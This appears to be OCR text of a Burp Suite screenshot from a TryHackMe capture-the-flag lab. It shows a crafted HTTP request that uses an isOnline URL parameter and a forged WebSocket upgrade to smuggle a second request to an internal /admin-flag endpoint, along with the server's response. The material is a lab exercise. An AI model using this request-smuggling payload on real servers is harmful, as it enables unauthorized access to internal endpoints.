 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /isOnline?url=http://10.13.57.102:5555 HTTP/1.1 \r \n
2 Host: 10.10.68.203:8080 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0 \r \n
4 Accept: */* \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Referer: http://10.10.68.203:8080/services.html \r \n
8 Connection: keep-alive \r \n
9 Priority: u=4 \r \n
10 Upgrade: WebSocket \r \n
11 Sec-WebSocket-Key: abcdefghijklmnopqrst== \r \n
12 \r \n
13 GET /admin-flag HTTP/1.1 \r \n
14 Host: 10.10.68.203:8080 \r \n
15 \r \n
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 101
2 Server: nginx
3 Date: Thu, 29 May 2025 00:48:50 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1200
8 X-Application-Context:application:8081
9 Content-Type:text/plain
10 Content-Length:43
11 Date:Thu,29May202500:48:50GMT
12
13 THM{
}
? Search 0 highlights